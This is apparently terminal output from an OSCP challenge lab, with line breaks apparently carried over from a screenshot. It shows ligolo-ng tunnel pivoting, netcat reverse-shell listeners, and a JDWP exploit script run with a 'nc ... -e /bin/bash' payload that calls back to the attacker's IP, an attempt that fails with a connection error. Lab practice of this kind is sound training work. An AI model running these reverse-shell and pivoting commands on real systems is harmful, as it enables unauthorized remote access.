 dev@oscp:~$ ./ligolo -connect 192.168.45.214:8888 -ignore-cert
./ligolo -connect 192.168.45.214:8888 -ignore-cert
time="2024-07-26T01:43:03Z" level=warning msg="warning, certificate validation disabled"
time="2024-07-26T01:43:03Z" level=info msg="Connection established" addr="192.168.45.214:8888"
┌──(kali㉿kali)-[~/…/OSCP/challenge-lab/OSCP-B/Berlin]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [192.168.45.214] from (UNKNOWN) [192.168.241.
bash: cannot set terminal process group (835): Inappropr
bash: no job control in this shell
dev@oscp:/$
WARN[0000] Using self-signed certificates
WARN[0000] TLS Certificate fingerprint for ligolo is: 04
5BF7C8E95FB94495CB64148023FC7A535B4C1C15B49546695D3C684B
072D1E
INFO[0000] Listening on 0.0.0.0:8888
Made in France ♥ by @Nicocha30!
Version: 0.6.2
ligolo-ng » INFO[0011] Agent joined.
name=dev@oscp remote="192.168.241.150:50252
"
ligolo-ng »
ligolo-ng » session
? Specify a session : 1 - #1 - dev@oscp - 192.168.241.15
0:50252
[Agent : dev@oscp] » start
[Agent : dev@oscp] » INFO[0068] Starting tunnel to dev@o
scp
^C
── 240.0.0.1 ping statistics ──
2 packets transmitted, 2 received, 0% packet loss, time
1001ms
rtt min/avg/max/mdev = 27.908/28.595/29.283/0.687 ms
┌──(kali㉿kali)-[~/…/OSCP/challenge-lab/OSCP-B/Berlin]
└─$ rlwrap nc -lvnp 9999
listening on [any] 9999 ...
used
┌──(kali㉿kali)-[~/…/OSCP/challenge-lab/OSCP-B/Berlin]
└─$ python3 jdwp.py -t 240.0.0.1 -p 8000 -c "nc 192.168.
45.214 9999 -e /bin/bash"
[+] Target: 240.0.0.1:8000
[*] Trying to connect...
[x] An unexpected exception occurred during execution:
Traceback (most recent call last):
File "/home/kali/Desktop/OSCP/challenge-lab/OSCP-B/Ber
lin/jdwp.py", line 345, in _handshake
current_socket.connect((host, port))
ConnectionRefusedError: [Errno 111] Connection refused
During handling of the above exception, another exceptio
n occurred:
Traceback (most recent call last):
File "/home/kali/Desktop/OSCP/challenge-lab/OSCP-B/Ber
lin/jdwp.py", line 957, in main
with JDWPClient(target, port) as cli:
File "/home/kali/Desktop/OSCP/challenge-lab/OSCP-B/Ber
lin/jdwp.py", line 159, in __enter__
self._handshake(self._host, self._port)
File "/home/kali/Desktop/OSCP/challenge-lab/OSCP-B/Ber
lin/jdwp.py", line 347, in _handshake